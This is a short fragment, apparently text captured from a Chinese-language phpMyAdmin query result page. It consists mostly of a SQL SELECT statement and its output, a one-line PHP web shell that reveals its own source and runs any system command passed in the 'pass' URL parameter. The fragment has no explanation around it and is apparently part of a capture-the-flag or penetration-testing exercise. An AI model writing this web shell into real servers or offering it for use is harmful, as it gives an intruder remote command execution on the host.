 SELECT "<?php show_source(__FILE__);echo system($_GET[pass]);?>"
显示： 30 行，起始行 # 0 以 水平 模式显示，并且在 100 行后
+ 选项
<?php show_source(__FILE__);echo system($_GET[pass]);?>
<?php show_source(__FILE__);echo system($_GET[pass...